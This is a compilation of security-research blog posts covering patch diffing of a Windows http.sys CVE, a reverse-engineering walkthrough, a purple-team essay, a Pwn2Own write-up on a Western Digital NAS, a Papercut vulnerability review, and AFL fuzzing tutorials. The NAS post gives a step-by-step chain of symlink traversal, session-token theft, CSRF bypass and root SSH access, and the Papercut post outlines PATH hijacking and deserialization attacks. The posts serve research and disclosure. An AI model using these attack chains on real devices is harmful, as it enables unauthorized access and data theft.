Information risk analysts conduct objective, fact-based risk assessments on existing and new systems and technologies, and communicate findings to all stakeholders within the information system. They also identify opportunities to improve the risk posture of the organization and continuously monitor risk tolerance.
0:00 - Information risk analyst career 0:30 - Day-to-day tasks of an information risk analyst 2:09 - How to become an information risk analyst 4:00 - Training for an information risk analyst role 5:42 - Skills an information risk analyst needs 9:24 - Tools information risk analysts use 10:51 - Jobs for information risk analysts 13:08 - Other jobs information risk analysts can do 18:05 - First steps to becoming an information risk analyst
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.

Our security team does an in-depth analysis of critical security vulnerabilities when they are released on patch Tuesday. This patch Tuesday one interesting bug caught our eye. CVE-2022–21907 HTTP Protocol Stack Remote Code Execution Vulnerability, reading through the description words like critical, wormable, etc caught my interest. So we began with a differential analysis of the patch. FYI this story will be updated as I progress with static and dynamic analysis, some assumptions on root cause will most likely be wrong and will be updated as progress is made.
After backing up the December version of http.sys I installed the patch on an analysis machine and performed a differential analysis using IDA pro and BinDiff. There were only a few updated function names in the patched binary.
Only a few changed functions
The updated functions in the binary are UlFastSendHttpResponse with roughly 10% changed across the patch (that's a lot), UlpAllocateFastTracker UlpFastSendCompleteWorker UlpFreeFastTracker and UlAllocateFastTrackerToLookaside. Just reviewing the naming convention of the functions makes me think “use after free” due to the functions handling some sort of allocations, and free’s namely UlpAllocate* and UlpFreeFastTracker. The naming convention makes me think these functions are allocating and freeing chunks of memory.
Without any particular approach to targeting patched functions, let's begin with a review of the basic blocks in UlpFreeFastTracker.
UlpFreeFastTracker Unpatched (on the left) And patched on the right
We can see in UlpFreeFastTracker after returning from a call into UlDestroyLogDataBuffer the unpatched function does nothing before jumping to the next basic block. The patched function on the right ANDs the values in [rbx+0xb0] with 0. Not entirely sure of the reasoning behind that but runtime debugging or further reversing of UlpFreeFastTracker may help.
Another interesting function with a number of changes is UlPAllocateFastTracker. In the patched version, there are a number of changed basic blocks. Changes that stand out are the multiple calls to memset in order to zero out memory. This is one way to squash memory corruption bugs, so our theory is looking good.
memset is added
memset is called again on another basic block before a call to UxDuoIniutializeCollection. UxDuoInitializeCollection is also setting memory to 0 memset at an arbitrary size of 138 bytes. This is unchanged from the previous version so probably not the issue.
additional memset of 0
What is interesting about the first memset in this function is it's an arbitrary size and not a dynamic size. Maybe this is trying to fix something? However, since it's not a dynamic size, maybe there is still space for use after free in other size chunks? or maybe all chunks in this bug are a static size. Just a theory at this point.
memset 0 on 290 byte buffer at rax

Proceeding to the function with the most changes UlFastSendHttpResponse this function is by far more complex than the others. I miss those patch diffing examples with 3 lines of assembly code.
Looking at all of the changes in UlFastSendHttpResponse was a little complex and I’m still trying to understand what it does. However, we can see that the code from UlFastSendHttpResponse does reach UlpFreeFastTracker
There is a call to UlpFreeFastTracker from UlfastSendHttpResponse
Further analysis reveals that there is also a call into UlpAllocateFastTracker.
Direct path into UlpAllocateFastTracker
At this point, a safe assumption may be that the vulnerable code path is hit first in UlFastSendHttpResponse and some of the fixup / mitigations were applied to memory chunks in the other functions. We need to know how to reach the UlFastSendHttpResponse. The only insight that Microsoft gives us is that registry-based mitigations will disable trailer support.
The enableTrailerSupport registry key should be set to 0 to mitigate the risk, or in our case, it should be enabled and we can check code paths that are hit when we make web requests that include a trailer parameter.
Trailers are defined in RFC7230, more details here
Update as of 1/13/22
The next step would be to make requests that include the trailer parameter and record code paths/code coverage and see if it's possible to get close to the patched code with relative ease. For those that are following along the approach, I plan to take is to fuzz HTTP requests with chunked transfer encoding. I’ll post the results back here but an example to use to start building a corpus would look like this
In the meantime, another researcher on attackerkb shared the text of a kernel bugcheck after a crash. The bugcheck states that a stack overflow was potentially detected in UlFreeUnknownCodingList. Below is the path that the patched function UlFastSendHTTPResponse can take to reach UlFreeUnknownCodingList via UlpFreeHttpRequest. It seems as if we are on the right path.
This looks promising
Update 1/19/22
I had some issues with my target VM patching itself (thanks Microsoft) I’ve reinstalled a fresh windows 10 install and I’m currently fuzzing HTTP chunked requests with Radamsa. I’ll post the sample here when I trigger a crash.
Update 1/20/22
There’s been some confusion lately, a few other researchers have posted exploits related to CVE-2021–31666 and not affecting patched (December) versions of Windows 10 21H2 and 1809 at least. I haven’t seen a single exploit that targets the Transfer-Encoding & chunked requests as specified in the CVE. However, it does appear that those call stacks and bugs are closely related in the code of http.sys. The close-in-nature relation may be the cause of the confusion. I’d recommend reading https://www.zerodayinitiative.com/blog/2021/5/17/cve-2021-31166-a-wormable-code-execution-bug-in-httpsys for details on that bug. It’s also possible to validate that this bug is different due to the fact that the December vs January patch of http.sys does not include any changes to the vulnerable code path in cve-2021–3166. For cve-2021–3166 affected functions are UlAcceptEncodingHeaderHandler, UlpParseAcceptEncoding, and UlpParseContentCoding respectively.
A common problem when doing vulnerability research and exploit development is identifying interesting components within binary code. Static analysis is an effective way to identify interesting functions to target. This approach can be quite involved if the binary is lacking symbols, or if source code is not available. However, even in some instances source code or symbols not being available won't hinder your research entirely.
In this example, we’ve identified an application we want to target for pre-auth vulnerabilities. When we attempt to log in with a username but no password we receive the error “Password is missing”
Nope, it's not that easy
Within IDA Pro we can use the search capability to find references to the string “password is missing.” The first result in sub_426b20 is a good candidate.
This looks promising
Navigating to that function and doing a bit of brief analysis on the basic blocks helps us determine that it is an interesting part of an HTTP server that handles authentication.
Main basic block for this function
Once we’ve identified our target functions we can set a breakpoint on the first basic block and attach to the process using one of IDA’s built-in debuggers. After making a request to the login function we can see that our breakpoint has been hit and the webserver is paused. This is promising because it means our code path is correct.
Enabling function tracing after our breakpoint is hit.
After hitting a breakpoint we can enable a function trace, this will record all functions our binary is calling when we continue the debugger. After attempting and failing login we can see only a few functions are hit, and our sub_46B20 is in the list. Great!
Only a few functions have been traced, this will save us time
Running through the login function again, this time with a noticeable username of “AAAAAAAAAAAAAAAA” we can see that the username is placed on the stack. Not good from a binary defense perspective.
Also unusual is that there are no typical culprits when auditing for vulnerabilities, i.e. there is no strcpy function being called. However the call to GetField@SCA_ConfigObj is present right before our username appears on the stack.
Further tracing of the execution environment leads us to find the offending instructions in libpal.dll
our offending stack writing gadget
The code in libpal.dll does the following:
copy {ecx} to eax register (one byte copy)
Increment the ecx register (iterating over our input bytes)
move eax into [edx] (this is our destination (the stack))
test al,al will continue until a null byte is tested.
What is interesting about that behavior is that it is essentially identical to strcpy without being initially detectable as a strcpy function. Hence initial scans for banned functions wouldn’t have detected the issue.
We’ll find strcpy anyway, deal with it
In summary we’ve done root cause analysis on why a particular called function writes to the stack and allows for a stack based buffer overflow when it’s not immediately apparent that a buffer overflow should happen.
As we are approaching the new year I've been thinking about the milestones and achievements that I’ve been able to accomplish both personally and professionally. 2021 was a year of many challenges and many opportunities. Usually, when I am going through a particularly challenging period I look for a resource that can help to remind me of what it’s like to live a life according to the principles that I value. One such book is The 7 Habits of Highly Effective people and another is Nonviolent Communication. Each one has its own strengths and applications. In this article, I’ll focus on how the 7 habits can map quite well to building and running effective Purple teams.
Habit 1: Be Proactive with Security Testing:
In the cybersecurity space, there are a lot of happenings that are outside of your team's control. What you do have control over is how you test the security tools and controls that you do have at your disposal. In Habit 1, instead of saying “I can’t detect APTs because I don’t have a multi-million dollar security stack defending everything in my environment.” Instead, we start with, a question like “What known or documented TTP can we test in our environment?” and theorize on what we may see, or what we may miss. Finally, in Habit 1, we are focusing on proactively identifying visibility gaps before a serious incident happens, and working collaboratively with other teams to address those gaps where appropriate.
Habit 2: “Begin with the end state of your security operations team in mind”
With respect to Habit 2, it’s important for all members of your Purple team to have in their mind a vision of what they want the team's capabilities to look like in the future, both individually and collectively. Each individual can think about what you can do to get closer to that final state one year, quarter, or month at a time. Personally, and for the Purple team at Code42, Habit 2 is also an important area to consider the values of your team and the individuals. Habit 2 goes beyond just “stopping the bad hackers” and asks you to reflect on how you want your own actions and the actions of your team to make an impact. Personally, I have a lot of respect for organizations that make meaningful contributions to the security community by releasing frameworks or powerful tools which contribute to making security better for many organizations. Another useful thought exercise with respect to this habit is taking time for self-reflection and asking if what you are doing now, and what you are working towards is something you will be proud of based only on your personal values and not what society deems as “valuable”.
Habit 3: Put critical incidents first
Habit 3 is one that I struggle with in some manner, the easy thing for me is to do what is important and urgent. The recent log4j issue is a great example. If you have something that is urgent (a new 0 day) it's easy to drop everything else and prioritize that which is urgent and important. However, what I struggle with is dealing with quadrant II activities which are important but not urgent. When I was in high school and college I’d procrastinate on assignments until I had really no other option but to do the assignment. The reality is in those cases those quadrant II activities had moved to quadrant I and then they got done. In some cases, it's impractical for Quadrant II activities to go on unplanned for so long, yes I’ve even completely forgotten a few Quadrant II activities from time to time. On our Purple team, we have a queue of planned test scenarios mapped to the MITRE ATT&CK framework to run through. While this work is important but not urgent, it can be the difference between an adversary being detected and removed from your environment and an adversary persisting in your environment! So planning and executing those quadrant II activities is critical to the long-term success of a Purple team program.
Our workstations in full purple team mode: image credit Bryn Felton-Pitt
Habit 4: Purple thinks win-win!
I think Habit 4 is the epitome of what a Purple team is intended to achieve. The idea behind win-win for a Purple team is of a team that is mutually invested in making the other side better. For instance, the red team finds a new attack method that goes undetected by the blue team. In an effective Purple team, the red team will be excited to share the results of these findings with the blue team. They are motivated by improving the organization's detection and response capabilities. Contrast this with an ineffective team where the red team doesn’t feel a shared goal or common purpose with the blue team. In that case, the Red team may feel incentivized to hoard vulnerabilities and detection bypass techniques without sharing them with the blue team until they’ve been thoroughly abused. This makes improvement take much longer. A contrasting example may be that the blue team has identified a TTP or behavior that gives them reliable detection of the red team's C2 agents. If the blue team feels that their goal is to “catch the red team” they may not want to disclose that known TTP with the red team. Sometimes the win-win mentality is broken unintentionally by artificial incentives. One such example is tying the blue team's financial bonus to detection of red team activities… don’t do that as it puts blue teamers in a position where they may have to sacrifice a financial reward in order to work collaboratively with the red team. I don’t know many people who would do a better job if it meant they lost money.
In summary, the focus of Habit 4 is to create a structure where each blue team and red team member has a shared incentive to see the other team succeed.
Habit 5: Seek first to understand the methods of the other team
In Habit 5 we are seeking to understand the pain points of the red team and blue team. We do this at Code42 by rotating team members into offensive and defensive roles on a regular cadence. When you are truly in someone else's shoes you can understand the challenges that they deal with on a daily basis. Adversaries often have to deal with collecting credentials, privilege escalation, and lateral movement. Waiting for callbacks and losing C2 can slow, or even eliminate their offensive capabilities. Defenders on the other hand have to deal with alert fatigue, looking through too much data, and the dread of “missing” some kind of adversary activity via a visibility gap. When each side understands the other’s pain points they can be much more effective at disrupting the attacker lifecycle, or the incident response lifecycle.
Habit 6: Together is better
Here is where the Purple team shines: each person has a unique background and perspective. If we are able to work together and approach defending our networks with a humble mentality we can learn from each other faster. Personally, I find it very rewarding when individuals have shared with me that they feel safe to ask questions about a technique, or technology. I’ve personally worked in places where that safety net isn’t there, and progress is slower. The key difference is a team that feels safe, is a team that can progress quite rapidly by learning from each other's strengths. Create an environment where it is safe to say, “I don't know”, and you will create an environment that frees itself to tap the knowledge of every individual on the team.
Habit 7: Renewal and Growth
I know after log4j we could all definitely use some renewal and restoration. Cybersecurity incidents can be a lot of work and they can be quite draining sometimes. Habit 7 is a challenge for me, I’m naturally driven and want to learn new things all the time. This is lucky because the cybersecurity landscape is ever-changing. Attacks and security implications of new technology are always evolving. One approach that is supportive to Habit 7 might be something like 20% time where anyone can choose a new and interesting topic that they want to research. That method can support each individual's need for growth. Having initiatives that support each individual’s well-being is an important component of a healthy team. At Code42 we did have in-person yoga classes (now remote), this can be challenging but don't forget to remind your team to take breaks during incidents, stretch, give their family or pets a hug, and be open to comping your team additional PTO if they work long days and weekends during an incident.
In closing, there are lots of ways where a Purple team model for cybersecurity operations supports the growth and development of a healthy and exceptional team. I hope some of these habits have sparked a desire to try a Purple team exercise in your organization.
Pwn2own is something like the “academy awards” for exploits and like any good actor… or in this case hacker I dreamt of my chance on the red carpet... or something like that. I had previously made an attempt at gaining code execution for Pwn2own Miami and ended up finding some of the bugs that were used in the incite team's exploit of the Rockwell Studio 5000 logic designer. However, I couldn’t follow the path to full RCE. The incite team's use or abuse of XXE was pretty mind-bending!
So I patiently waited for the next event… finally, Pwn2own Tokyo 2020 was announced. I wanted another shot at the event so when the targets were released I wanted to focus on something practical and possible for me to exploit. I picked the Western Digital My Cloud Pro Series PR4100 device because I needed a NAS for my home network, it had lots of storage and was x86 based. Therefore if I needed to work on any binary exploitation I wouldn’t be completely lost.
Now that my target was chosen I needed to find a way to gain root access to the device.
NAS devices represent interesting targets because of the data that they hold, backups, photos, and other sensitive information. A brief review of previous CVEs affecting the Western Digital My Cloud lineup highlighted the fact that this device is already a target for security researchers and exploitation, as such, some of the low-hanging fruit had already been picked off. This included previous unauthenticated RCE vulnerabilities. Nevertheless, let's dive into the vulnerabilities that were chained together to achieve root-level access to the device.
The Vulnerabilities
AFP and SMB Default share permissions
Out of the box, the My Cloud ships with AFP and SMB file sharing enabled and 3 public file shares enabled. The web configuration states that public shares are only enabled when one or more accounts are created, however by default there is always an administrator account, so these shares are always enabled.
Default Share permissions
Diving into the share configuration we can see that for SMB guest access is enabled under the “nobody” account, thus requiring no authentication to access the shares. Since we have access to the share as “nobody”, we can read files, and create new files, provided the path gives us those permissions. We already have limited read and write primitives, awesome!
SMB.conf settings
Similarly, in the AFP configuration we can see that the “nobody” user is a valid user with permissions to the Public share Figure 3 Netatalk / AFP configuration.
AFP Configuration
Accessing the default folders doesn’t do us much good unless we can navigate the rest of the filesystem or store a web shell there. Digging deeper in the SMB configuration we find that following symlinks and wide links is enabled.
Symlinks enabled
We now have a vector by which to expose the rest of the filesystem. Let’s create some arbitrary symlinks to follow. After creating both symlinks to /etc/ and /temp/ we see something interesting. Apparently, the security configuration for /etc/shadow is overly permissive, and we can read the /etc/shadow file as a non-root user. #winning!
Access to the overly permissive shadow file readable by “nobody”
We can confirm this is the case by listing the permissions on the filesystem
insecure shadow file permissions
Typically, shadow files are readable only by the root user, with the permissions -rw-r — — such as in the example below
proper shadow file permissions
While its certainly impactful to gain access to a shadow file, we’d have to spend quite a bit of time trying to crack the password, even then it may not be successful. That’s not enough for us to get interactive access immediately (which is what pwn2own requires). We need to find a way to gain direct access to an admin session…
While navigating the /tmp directory via a symlink we can spot that the apache/php session path is thedefault “” which evaluates to the /tmp directory on Linux systems. We can validate that by checking the PHP configuration.
php default configuration / save path
Now we have a way to access the PHP session files, however, we can see that the file is owned by root and is ironically more secure than the /etc/shadow file. However, since the naming convention for the session file is still at its default and the sessions are not obfuscated in any way, the only important value is the filename which we can still read via our read primitive!
“secured” session file
Once we have leaked a valid session ID we can submit that to the website and see if we can get logged in.
Sending our request with the leaked cookie
After sending our request we find that the admin user is not logged in! We failed one final security check and that was for an XSRF token which the server generates after successful authentication. Since we aren’t authenticating the server doesn’t provide us with the token. Since most of the previous exploit attempts were directly against the web application several security checks have been implemented, the majority of PHP files on the webserver load login_checker.php which runs several security checks. Here the code for csrf_token_check() is displayed.
csrf_token_check with one fatal flaw
Reading the code, it appears that the check makes sure that WD-CSRF-TOKEN and X-CSRF-Token exist and are not empty. Finally, the check passes if $token_in_cookie equals token_in_header. This means all we must do is provide an arbitrary value and we can bypass the CSRF check!
The final attack then is to submit a request to the webserver to enable SSH with an arbitrary password. The URI at which we can do that is /cgi-bin/system_mgr.cgi
exploit attempt with leaked session token and CSRF bypassThe fruits of our labor, a root shell!
The Exploit
The techniques used in this exploit are intended to chain together several logical bugs with the PHP CSRF check bypass. The steps involved in this exploit are as follows.
1. Mount an AFP share on the target NAS’ Public directory
2. Mount an SMB share on the target NAS’ Public directory
3. Using the local AFP share create a symlink to /tmp in the directory
4. Navigate to the /public/tmp directory on the SMB share
5. Read a session ID value from the share (if an admins session token is still valid)
6. Use the session id in a web request to system_mgr.cgi to enable SSH access to the device with an arbitrary root password.
7. Leverage the CSRF bypass in the web request and use an arbitrary X-CSRF-Token and WD-CSRFToken values
The final result
What's the shelf life of an 0-day? Vulnerabilities are inherently a race condition between researchers and vendors, where bugs may get squashed intentionally, or unintentionally due to vendor patches, or it being discovered and disclosed by another researcher. In the case of this bug, the vendor released a patch 2 weeks before the competition, and the changes to the PHP code, validation of sessions, as well as updating PHP version squashed my exploit chain. I was still able to leverage the NFS / SMB bug to trigger a DOS condition due to a binary reading arbitrary files from an untrusted path. However, my RCE chain was gone and I couldn’t find another one in time for the event. Upon disclosing all of the details to ZDI they still decided to acquire the research even without RCE on the newest full release version of MyCloud OS. During the event, I enjoyed watching all of the other researchers submit their exploit attempts and I enjoyed the process of working with ZDI to get to acquisition and ultimately disclosure of the bugs. I’ll be back for a future pwn2own!
Finally, if you’d like to check out the exploit, my code is available on github.
From time to time our pentest team reviews software that we are either using or interested in acquiring. That was the case with Papercut, a multifunction printer/scanner management suite for enterprise printers. The idea behind Papercut is pretty neat, a user can submit a print job to a Papercut printer, and walk to any physical printer they are nearby and release the print job. Users don’t have to select from dozens of printers and hope they get the right one. Pretty neat! It does a lot of other stuff too, but you get the point, it’s for printing :)
Typically when starting an application security assessment I’ll start by searching for previous exploitable vulnerabilities released by other researchers. In the case of Papercut there was only one recent CVE I could find without much detail. CVE-2019–12135 stated “An unspecified vulnerability in the application server in Papercut MF and NG versions 18.3.8 and earlier and versions 19.0.3 and earlier allows remote attackers to execute arbitrary code via an unspecified vector.”
I don’t like unspecified vulnerabilities! However, this was a good opportunity to do some patch diffing, and general security research on the product. The purpose of this article will be to guide someone in attempting major release patch diffing to find an undisclosed or purposely opaque vulnerability.
Before diving into the patch diffing we also wanted to get an idea of how the application generally behaves.
Typically I’ll look for services and processes related to the target, and what those binaries try to load. Our first finding which was relatively easy to uncover was that the mobility-print.exe process attempts to load ps2pdf.exe, cmd, bat, and vbs from the windows PATH environment variable. As a developer its important to realize that this is something that could potentially be modified, which you have no control over. So loading arbitrary files from an untrusted path is not a good idea.
mobility-print.exe loading files from the PATH variable
After this finding we created a simple POC which spawned calc.exe from a path environment variable. In our case, a SQL server installation which was part of our Papercut install allowed for an unprivileged user to privilege escalate to SYSTEM due to F:\Program Files having the NTFS special permissions to write/append data.
POC bat file that spawns calc.exeCalc.exe spawned as SYSTEM
First vulnerability down! That was easy, although it’s far from remote code execution… from the perspective of insider risk, a malicious insider with user level access to the print server could take over the print server with this vulnerability. We reported this vulnerability to Papercut and the newest release has this issue patched.
If you’ve done patch diffing of DLLs or binaries before, you know the important thing is to get the most recent version before the patch, and the version immediately after the patch. Typically a tool like BinDiff is used for comparing the patches. Unfortunately, Papercut doesn’t allow us to download a patch for their undisclosed RCE vulnerability, so the best we can do is download the point release before the vulnerability, and the point release with the patch. Unfortunately, that means that there will be a large number of updated files and the patch will be difficult to find. I made an educated guess that the remote code execution vulnerability would be an insecure deserialization vulnerability simply based on the fact that there were a lot of jar files included in the installer. The image below shows a graphical diffing view of the Papercut folder structure. The important thing here is that purple represents files that have been added.
Here we see a lot of class files added that didn’t exist before… with a lot of extraneous data filtered out.
After diffing the point release and seeing that SecureSerializationFilter was added to the codebase, the next step we took was to see where the new class is leveraged (hint it’s during serialization and deserialization of print jobs). With this information we can craft an attack payload against unpatched versions in the form of a print job.
Finally looking at the class path of the server we can see that Apache Commons Collection is included, so a Ysoserial payload should work for achieving RCE. We’ve achieved the goal of understanding the underlying root cause of the vulnerability even though the vendor did not provide any useful information in understanding the issue. But in a perfect world the vendor would have shared this information in the first place!
As a side note Papercut is one of many vendors who leverage third party libraries. MFP software represents an interesting target in that there are typically large numbers of file format parsers involved in translating image file formats and office document file formats into a format that many printers understand. Third party libraries often are leveraged for this and some may not be as vetted or secure when compared to a Microsoft developed library.
(or any other security certifications for that matter)
Often when I’m approached by individuals trying to get started in infosec I’ll be asked some variant of the question “What certification should I get to land a job in Cybersecurity?” or “Is the OSCP good/bad/hard/worth-it/insert-adjective-here?” Some people get psyched out before they even start, and convince themselves it will be too hard for them (it’s not). As someone who has taken the OSCP and many other exams, I will tell you that you don’t need it. Or any other exam for that matter in order to get a job in infosec. There I said it, go ahead and rescind my CISSP while you still can!
Before I dive into reasons that the OSCP is not needed I'll go further to say that it is one of the best cybersecurity certifications. If that seems counterintuitive then please read on. OSCP is one of the best simply because it is a hands-on course and a hands-on exam. As such it is a great proxy for real-world experience. If you think critically about certification companies for a moment and think about why a certification or certification exists, it should be to create content that can educate or highlight the strength of a potential candidate's skills and expertise. However, oftentimes certifying bodies are rather self-serving or even predatory with their high cost to “maintain” a certification. Certification companies often market themselves as a way to land a job. Spoiler alert, no one cares if you have a CE|H. Offensive Security, however, does not charge maintenance fees, yet again, another win for Offensive Security, and since the exam and labs are hands-on, students can't help but learn something!
While I feel strongly that offensive security does an acceptable job of highlighting applicant skills with a practical hands-on certification, the fact is that the infosec space has changed drastically compared to when I got my certification 7 years ago, and certifications are no longer as relevant as they used to be. For one the bug bounty space has really matured and I’m happy to see so many vendors establishing positive relationships with the security community. There is still a lot of growth left in the bug bounty space and it’s a great potential avenue to highlight your skills.
So instead of highlighting your certifications, you can highlight your real-world accomplishments on platforms like HackerOne. Alternatively, there are some vulnerability acquisition platforms that are private in nature but do allow crediting researchers with the vulnerabilities. Generally, these are top-tier vulnerability acquisition platforms like ZDI. Personally I’d love to hire someone who has been to a PWN2OWN competition and value experience like that much higher than certifications
Other bug bounty programs have private feeds, but you can certainly share your ranking on those platforms if you are under NDA for the specific vulnerabilities you find.
Finally, I believe the role of a certifying body is to follow industry trends and ensure that the course offerings match what the industry is looking for. Again the Offensive Security team does better than most in preparing a student to achieve great things in the security space but certifications are not exactly what the industry is looking for. Thankfully companies will happily tell you what they are really looking for in the “nice to have” section of job descriptions.
Job Description for an offensive role with CylanceNCC groupNvidia
Many offensive cybersecurity roles would really like to see CVE’s attributed to an applicant’s name. CVE’s demonstrate real-world impact and the level of skill of the applicant. Similar to bug bounty programs, an applicant is able to demonstrate their security expertise and help to make the world a safer place.
If hunting for CVE’s doesn’t sound appealing another alternative would be demonstrating your software development experience by open sourcing some tool or contributing to an existing open-source security tool. A memorable example was one applicant at a former job wrote a scanner in python that looked for meterpreter specific strings in memory. His CTF team used the script to help defend systems at CCDC events that they competed in. Definitely a cool application of tech to solve a painful problem for CCDC blue teams.
So is the OSCP worthless then? Far from it, I am grateful for my experiences in the labs. I enjoyed the pain so much I went on to take my OSCE and am waiting for an exam opportunity for my OSWE certification. I’d recommend that someone takes the exam if they are looking for some new experiences and hopefully some new knowledge. If someone is looking for a job in infosec and the price of training and the certification is too high, there are now plenty of free ways to demonstrate your experience, or even better, ways to get paid to demonstrate your experience.
This is a follow on post to my first article where we went over setting up the American Fuzzy Lop fuzzer (AFL)written by Michał Zalewski. When we previously left off our fuzzer was generating test cases for the Rode0day beta binary buffalo.c available here. However we quickly found out that the supplied input file didn’t appear to be enough to generate many code paths. Meaning we weren’t testing many new instruction sets or components of the application. A very simple explanation of a code path can be found here.
Unfortunately for us the challenge provided an arbitrary file parser for us to fuzz, in the case of fuzzing something like a pdf parser we would have a large corpus available to us out on the internet to download and start fuzzing with. In the case of fuzzing something like the PDF file format you wouldn’t even need to understand anything about the file format to begin fuzzing!
Yet another setback is that there is no documentation, most standardized file formats follow a spec, such that there will be interoperability between different applications opening the same file. This is why you can read a pdf file in your web browser, adobe reader, foxit reader etc. If you are interested the pdf spec is available here.
While we don’t have the spec for the buffalo file format parser we do have the C source code available, which is the next best thing. I am not an experienced C developer but looking at the source code for a few minutes and a few things become apparent. At a number of lines we can see that there are multiple calls to printf:
Calls to printf everywhere!
Printf can be used in unsafe ways to leak data from the stack, or worse. In this case it doesn’t look immediately exploitable, but our fuzzing will help us determine if that is the case or not.
Use of an unsafe function printf
Here printf is printing the string “file timestamp” then printing an unsigned decimal (unsigned int) head.timestamp. “head timestamp” appears to be part of an element in the data_flow array.
Nevertheless the point of this challenge is to fuzz the binary not reverse engineer it. For the purpose of the challenge we would want to understand what kind of input the program is expecting to parse. While reading the beginning of the source code two things immediately stand out. The format for the file_header is described as well as the file_entry struct
here the file_header and file_entry structs are defined
Then we see that like a lot of file formats the program checks to see if there is a specific file format header or “magic bytes” when beginning to parse the file.
our magic byte checker
here the value in int v829383 is set to 0x4c415641. If the 0x41 looks familiar thats good because that is letter “A” in ASCII. Thus the magic bytes in ASCII is the string “LAVA” so based on this information we can say that the contest organizers didn’t even give us a file format that can be fully parsed by the application! let’s create some valid files!
creating a few POC filesmore paths!
Once we point AFL to our corpus directory and start another fuzzing run we immediately see new paths being explored by AFL. In the prior blog post after running AFL for some time there were only 2 paths explored. This would make sense because after examining the source code we discovered that the sample file provided to us would immediately get rejected by the program since it didn’t have the correct magic bytes. So beforehand the only path we explored was the magic byte check in the code, then no other paths were explored.
Diving deeper into the code we can work on writing an input file with a proper file_header and file_entry structs such that we would exercise the normal code paths of the application and not the error handling paths. Below i’ve copied the struct code and added the strings that I think will match what the structs are expecting.
should create a file that parses and it does to a certain extent.
our file parses but generates an unknown type error
The above file would be great to add to a sample corpus, using the source code as our guide we can create a number of additional input files to test new code paths. I spent some time working to create additional sample files with quite a bit of success in discovering new paths. Compared with the original post I was able to uncover 127 total code paths in a few hours of fuzzing.
Now we are running a reliable fuzzer that tests a number of code paths
If you’d like some hints on what other input files to provide to the application I’ve included a number of input files here. Be warned there are a number of crashing inputs to the binary so you will have to remove them before AFL will begin the run. Good luck and happy fuzzing!
Fuzzing for known vulnerabilities with Rode0day & LAVA
It might seem strange to want to spend time and resources looking for known vulnerabilities. That is the case with the Rode0day competition in which seeded vulnerabilities are injected into binaries with the tool LAVA. If you stop and think for a moment on the challenges of fuzzing and vulnerability discovery, one of the primary challenges is an inability to know if your fuzzing technique is effective. One might infer that if you find a lot of unique crashes, in different code paths then your fuzzing strategy is effective… or was the code just poorly written? If you find no crashes, or very few, is your fuzzing strategy not working properly? Is the program just handling malformed input well? These questions are difficult to answer and as a result it can be difficult to know if you are wasting resources or if it’s just a matter of time before you’d find a vulnerability.
Enter Large-scale Automated Vulnerability Addition(LAVA) which aims to automate injection of buffer overflow vulnerabilities in an automated way while ensuring that the bugs are security critical, reachable from user input, and plentiful. The presentation is very interesting and I highly recommend watching the full video. TLDR; the LAVA developers injected 2000 flaws in a binary and an open source fuzzer & symbolic execution tool found less than 2% of the bugs! It should however be noted that their were purely academic, and the fuzzing runs were relatively short. With an unsophisticated approach low detection rates are to be expected.
In the Rode0day Competition challenge binaries are released every month. The challenges are available with source code so it’s possible to compile them with binary instrumentation to get started (relatively) quickly. So let’s get started with one of the prior challenges to get a fuzzer setup. For the purposes of the competition, AFL will be our go to fuzzer. I’ll be using an instance in AWS ec2 running ubuntu 18.04 and in this case AFL is available in the apt repo so first run:
$sudo apt-get install afl
once AFL is installed we can grab a target binary from the competition
I chose to start with the beta challenges however you can choose any challenge from the list. Reading the info.yaml file that’s included describes the challenge and the first challenge “buffalo” looks like a good one to start with since it takes one argument from the command line directly.
contents of the info.yaml file
Next we want to compile the target binary for AFL instrumentation, but before we can do that let’s see if it will compile without modifications:
our target binary compiles with warnings
Even though there were warnings the binary does compile and we have the same functionality between our compiled binary and the included binary. We should be ready to start fuzzing with AFL, let’s compile with instrumentation. we can use afl-gcc directly, or modify the Makefile.
where -i is the input directory containing our input files, -o is the output directory to store our crashes ./aflbuffalo is the compiled program to test and @@ simple means append the input files to the command line.
afl running against our instrumented binary.
After letting the fuzzer run for some time with only one input file in AFL we wont end up seeing total paths increase significantly, which means we are not exploring and testing new code paths. Adding just one new file to the input directory resulted in another code path being hit. This points to the overall importance of having a large, but efficient corpus. I’ll have a follow-up blog post about creating a corpus for this challenge binary.
If you liked this blog post, more are available on our blog redblue42.com
